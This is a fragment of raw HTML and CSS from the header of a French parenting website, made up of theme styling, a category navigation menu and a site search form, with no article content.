.tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_34 .td_block_inner{text-align:center}.tdi_34 .tdb-menu>li .tdb-menu-sep,.tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_34 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important}.tdi_34 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_34 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_34 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more{padding:0 8px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_34 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_34 .tdb-menu>li.current-menu-item>a,.tdi_34 .tdb-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-menu>li.current-category-ancestor>a,.tdi_34 .tdb-menu>li.current-page-ancestor>a,.tdi_34 .tdb-menu>li:hover>a,.tdi_34 .tdb-menu>li.tdb-hover>a,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#00846b}.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#00846b}.tdi_34 .tdb-menu>li>a:after,.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#00846b}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#00846b}</style><div id="tdi_34" class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10185"><a href="https://mamanly.com/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-108"><a href="https://mamanly.com/parents/"><div class="tdb-menu-item-text">Pour les Parents</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107"><a href="https://mamanly.com/bebe/"><div class="tdb-menu-item-text">Bébé</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-629"><a href="https://mamanly.com/grossesse/"><div class="tdb-menu-item-text">Grossesse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10924"><a href="https://mamanly.com/autre/"><div class="tdb-menu-item-text">Autre</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3315"><a href="https://mamanly.com/politique-de-confidentialite/"><div class="tdb-menu-item-text">Politique de confidentialité</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_37 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_37">
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_37 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_37 .tdb-head-search-btn svg{width:20px}.tdi_37 .tdb-search-icon-svg{width:48px;height:48px}.tdi_37{display:inline-block}.tdi_37 .tdb-search-txt{top:0px}.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_37 .tdb-search-form{border-width:0px}.tdi_37 .tdb-drop-down-search{left:auto;right:0}body .tdi_37 .tdb-drop-down-search-inner,.tdi_37 .tdb-search-form,.tdi_37 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_37 .tdb-head-search-form-input,.tdi_37 .tdb-head-search-placeholder{padding:8px 12px}.tdi_37 .tdb-head-search-form-btn-icon{top:0px}.tdi_37 .result-msg{text-align:center}.tdi_37 .tdb-head-search-btn svg,.tdi_37 .tdb-head-search-btn svg *{fill:#000000}.tdi_37 .tdb-head-search-btn:hover i{color:#00846b}.tdi_37 .tdb-head-search-btn:hover svg,.tdi_37 .tdb-head-search-btn:hover svg *{fill:#00846b}.tdi_37 .tdb-head-search-btn:after{border-bottom-color:rgba(0,0,0,0)}.tdi_37 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_37 .tdb-head-search-form-btn:hover{background-color:#00846b}.tdi_37 .tdb-head-search-form-input{font-family:Poppins!important}.tdi_37 .tdb-head-search-placeholder{font-family:Poppins!important}.tdi_37 .tdb-head-search-form-btn{font-family:Poppins!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_37 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_37 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_37 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_37 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_37 .entry-thumb{background-position:center 50%}.tdi_37 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_37 .td-image-container,.ie11 .tdi_37 .td-image-container{flex:0 0 auto}.ie10 .tdi_37 .td-module-meta-info,.ie11 .tdi_37 .td-module-meta-info{flex:1}.tdi_37 .td-post-vid-time{display:block}.tdi_37 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_37 .entry-title{margin:0 0 5px}.tdi_37 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_37 .td-post-category:not(.td-post-extra-category){display:none}.tdi_37 .td-read-more{display:none}.tdi_37 .td-author-date{display:inline}.tdi_37 .td-post-author-name{display:none}.tdi_37 .entry-review-stars{display:none}.tdi_37 .td-icon-star,.tdi_37 .td-icon-star-empty,.tdi_37 .td-icon-star-half{font-size:15px}.tdi_37 .td-module-comments{display:none}.tdi_37 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_37 .tdb-head-search-btn svg{width:18px}.tdi_37 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mamanly.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0">
<style scoped="">.tdi_39{min-height:0}.tdi_39>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_39:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_39:before{width:100%}}</style>
<div class="tdi_38_rand_style td-element-style"></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row">
<style scoped="">.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{padding-top:5px!important;padding-bottom:5px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row">
